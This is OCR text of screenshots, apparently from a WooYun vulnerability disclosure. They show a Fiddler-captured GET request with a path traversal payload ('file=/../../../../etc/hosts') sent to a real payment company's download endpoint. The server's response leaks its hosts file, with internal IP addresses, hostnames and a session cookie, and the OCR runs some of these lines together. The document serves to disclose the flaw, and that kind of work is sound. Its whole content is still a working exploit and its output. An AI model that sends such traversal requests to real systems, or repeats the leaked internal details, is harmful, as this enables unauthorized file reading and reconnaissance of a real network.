 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
HTTP/1.1 200 OK
Date: Fri, 25 Dec 2015 07:11:17 GMT
Content-disposition: attachment; filename=/../../../../../../../../../etc/hosts
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 584
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
# Do not remove the following line, or various programs# that require network
functionality will fail.172.16.1.11 localhost localhost.localdomain AIP_TEST1
pki.allinpay.com#::1 localhost6.localdomain6 localhost674.125.127.108
smtp.gmail.com10.7.1.13 mail.allinpay.com#127.0.0.1 0.0.0.0#172.16.1.11
tlt.allinpay.com#172.16.1.11 sft.cib.com.cn172.16.1.11 AIP_TEST1172.16.1.202 db11
172.16.1.221 app-221.localdomain172.16.1.203 tldb-203172.16.1.11
test.gateway.allinpay.com172.16.1.50 UAT211.144.36.123 admintest.jinbaoclub.com
211.144.36.123 admintest.jinbaohui.com
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET https://113.108.182.3/aiap/other/download.dsr?file=/../../../../../../../../../etc/hosts
Host: 113.108.182.3
Connection: keep-alive
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrom
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=5388795078AA9D8224A2AB0A9ED73EA8
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Date: Fri, 25 Dec 2015 07:11:17 GMT
Content-disposition: attachment; filename=/../../../../../../../../../etc/hosts
Content-Type: application/x-msdownload;charset=UTF-8
Content-Length: 584
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
# Do not remove the following line, or various programs
# that require network functionality will fail.
172.16.1.11 localhost localhost.localdomain AIP_TEST1 pki.allinpay.com
#::1 localhost6.localdomain6 localhost6
74.125.127.108 smtp.gmail.com
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 5,959 https://113.108.182.3/aiap/other/download.dsr?file=/../../../../../../../../../etc/hosts
www.wooyun.org